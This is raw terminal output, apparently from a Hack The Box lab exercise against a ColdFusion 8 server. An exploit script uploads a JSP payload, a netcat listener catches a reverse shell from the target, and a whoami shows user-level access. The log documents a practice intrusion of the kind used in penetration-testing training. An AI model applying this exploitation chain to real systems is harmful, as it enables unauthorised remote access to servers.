 Printing some information for debugging...
lhost: 10.10.14.42
lport: 4444
rhost: 10.10.10.11
rport: 8500
payload: 2e38e1fdcb554048bfd18b826b2c780e.jsp
Deleting the payload...
HTB
Listening for connection...
listening on [any] 4444 ...
Executing the payload...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.11] 49309
vpns
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>